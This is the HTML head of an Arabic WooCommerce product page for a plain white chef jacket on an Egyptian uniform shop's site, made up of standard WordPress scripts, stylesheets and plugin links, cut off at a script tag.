

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uniform-egy.com/product/%D8%AC%D8%A7%D9%83%D8%AA-%D8%B4%D9%8A%D9%81-%D8%A7%D8%A8%D9%8A%D8%B6-%D8%B3%D8%A7%D8%AF%D9%87-%D8%A8%D9%8A%D9%87-%D8%B3%D9%88%D8%B3%D8%AA%D9%87-%D9%85%D8%AE%D9%81%D9%8A%D9%87/?v=c9101ea1957e
body_size: 31206
content:
<!DOCTYPE html>
				<html dir="rtl" lang="ar">
				<head>

					<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"/><title>جاكت شيف ابيض ساده بيه سوسته مخفيه &#8211; يونيفورم ايجي</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://uniform-egy.com/product/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%b3%d8%a7%d8%af%d9%87-%d8%a8%d9%8a%d9%87-%d8%b3%d9%88%d8%b3%d8%aa%d9%87-%d9%85%d8%ae%d9%81%d9%8a%d9%87/" hreflang="ar" />
<link rel="alternate" href="https://uniform-egy.com/en/product/plain-white-chef-jacket-it-has-a-hidden-zipper/" hreflang="en" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="يونيفورم ايجي &laquo; الخلاصة" href="https://uniform-egy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="يونيفورم ايجي &laquo; خلاصة التعليقات" href="https://uniform-egy.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uniform-egy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://uniform-egy.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='codevz-blocks-css' href='https://uniform-egy.com/wp-content/themes/xtra//assets/css/blocks.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://uniform-egy.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81611515249' media='all' />
<link rel='stylesheet' id='cz-icons-pack-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/admin/fields/codevz_fields/icons/czicons.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uniform-egy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://uniform-egy.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.7' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://uniform-egy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://uniform-egy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://uniform-egy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://uniform-egy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=8.6.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://uniform-egy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=8.6.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/css/yith-wccl.css?ver=1.5.34' media='all' />
<style id='yith_wccl_frontend-inline-css'>
.select_option .yith_wccl_tooltip > span{background: #222222;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #222222;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #222222;}
</style>
<link rel='stylesheet' id='codevz-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/core.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-laptop-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/core-laptop.css?ver=4.6.3' media='screen and (max-width: 1024px)' />
<link rel='stylesheet' id='codevz-tablet-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/core-tablet.css?ver=4.6.3' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-mobile-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/core-mobile.css?ver=4.6.3' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='codevz-rtl-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/core.rtl.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-single-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/single.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-single-rtl-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/single.rtl.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='google-font-el-messiri-css' href='https://fonts.googleapis.com/css?family=El+Messiri%3A300%2C400%2C700&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='codevz-woocommerce-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/woocommerce.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-woocommerce-rtl-css' href='https://uniform-egy.com/wp-content/themes/xtra/assets/css/woocommerce.rtl.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-plus-share-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/share.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-plus-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/codevzplus.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='codevz-plus-tablet-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-tablet.css?ver=4.6.3' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-plus-mobile-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-mobile.css?ver=4.6.3' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='xtra-elementor-front-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/assets/css/elementor.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='font-awesome-shims-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/v4-shims.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/all.min.css?ver=6.4.2' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/css/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='yith_wapo_frontend-css' href='https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/css/yith-wapo.css?ver=1.5.34' media='all' />
<style id='yith_wapo_frontend-inline-css'>

				.wapo_option_tooltip .yith_wccl_tooltip > span {
					background: #222222;
					color: #ffffff;
				}
				.wapo_option_tooltip .yith_wccl_tooltip.bottom span:after {
					border-bottom-color: #222222;
				}
				.wapo_option_tooltip .yith_wccl_tooltip.top span:after {
					border-top-color: #222222;
				}
.ywapo_miss_required::before {content: 'Error: Wrong selection!';}
</style>
<link rel='stylesheet' id='yith_wapo_frontend-colorpicker-css' href='https://uniform-egy.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premiuma/assets/css/color-picker.min.css?ver=1.5.34' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uniform-egy.com/wp-includes/css/dashicons.min.css?ver=6.4.7' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://uniform-egy.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://uniform-egy.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=5.3.5' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script src="https://uniform-egy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://uniform-egy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/uniform-egy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
